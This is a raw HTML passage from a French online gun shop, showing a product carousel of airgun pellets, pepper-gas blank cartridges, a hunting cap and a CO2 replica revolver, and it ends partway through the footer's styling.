        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">Boîte de 500 plombs diabolos basic plats cal 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">PB410</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html"> <span  class="product-price" content="7.9" aria-label="Prix">
                                                                            7,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html">Plombs diabolos RWS.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5002-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/5002-boite-de-500-plombs-diabolos-basic-plats-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12606 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12606"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43253-home_default/casquette-browning-paul-green.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Casquette Browning Paul Green"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43253-thickbox_default/casquette-browning-paul-green.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12606"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Tête</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">Casquette Browning Paul Green</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">3086184006</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html"> <span  class="product-price" content="17.9" aria-label="Prix">
                                                                            17,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/tete/12606-casquette-browning-paul-green.html">Casquette de chasse originale.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12606-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="12606">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9792 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9792"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35402-home_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35402-thickbox_default/boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9792"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Munitions à Blanc Lacrymogènes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">Boîte de 10 cartouches Gaz Poivre 9mm P.A.K Walther</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html">4.1346</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"> <span  class="product-price" content="19.9" aria-label="Prix">
                                                                            19,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/munitions-a-blanc-lacrymogenes/9792-boite-de-10-cartouches-gaz-poivre-9mm-pak-walther.html"> Munitions au poivre utilisées pour les pistolets à blanc chambrés en 9 mm PAK.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9792-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="9792">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-1177 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1177"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/34561-home_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="plombs expander expansion cal 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/34561-thickbox_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/34558-home_default/plombs-gamo-expander-a-tete-pointue-cal-45-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="plombs expander expansion cal 4.5mm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-1,50 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="1177"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">Plombs Gamo Expander à tête pointue cal 4.5 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">G3350</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html"> <span  class="product-price" content="4.5" aria-label="Prix">
                                                                            4,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">6,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html">Expansion maximale pour une performance accrue !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-1177-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/1177-plombs-gamo-expander-a-tete-pointue-cal-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11878 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11878"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/11878-12-fausses-douilles-plombs-asg-pour-dan-wesson.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41623-home_default/12-fausses-douilles-plombs-asg-pour-dan-wesson.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="12 fausses douilles plombs ASG pour Dan Wesson"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41623-thickbox_default/12-fausses-douilles-plombs-asg-pour-dan-wesson.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-17,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11878"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chargeurs pour armes à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/11878-12-fausses-douilles-plombs-asg-pour-dan-wesson.html">12 fausses douilles plombs ASG pour Dan Wesson</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/11878-12-fausses-douilles-plombs-asg-pour-dan-wesson.html">17833</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/11878-12-fausses-douilles-plombs-asg-pour-dan-wesson.html"> <span  class="product-price" content="47.9" aria-label="Prix">
                                                                            47,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">64,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chargeurs-pour-armes-a-co2/11878-12-fausses-douilles-plombs-asg-pour-dan-wesson.html">Fausses douilles à plomb diabolo pour Dan Wesson</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11878-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="11878">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10411 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10411"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37863-home_default/lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 5 boîtes de 500 plombs plats POWAIR - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37863-thickbox_default/lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10411"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">Lot de 5 boîtes de 500 plombs plats POWAIR - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">PO0003:5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html"> <span  class="product-price" content="21.4" aria-label="Prix">
                                                                            21,40 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html">2500 plombs à tête plate</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10411-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10411-lot-de-5-boites-de-500-plombs-plats-powair-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10394 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10394"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37840-home_default/revolver-asg-dan-wesson-715-6-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Revolver ASG Dan Wesson 715 6&quot; - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37840-thickbox_default/revolver-asg-dan-wesson-715-6-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-55,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10394"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pistolets et revolvers à CO2</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">Revolver ASG Dan Wesson 715 6&quot; - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">18193</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html"> <span  class="product-price" content="174.9" aria-label="Prix">
                                                                            174,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">229,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10394-revolver-asg-dan-wesson-715-6-calibre-45mm.html">Réplique à plombs et CO2 d'un revolver Dan Wesson</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10394-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10394">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                                             alt="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > 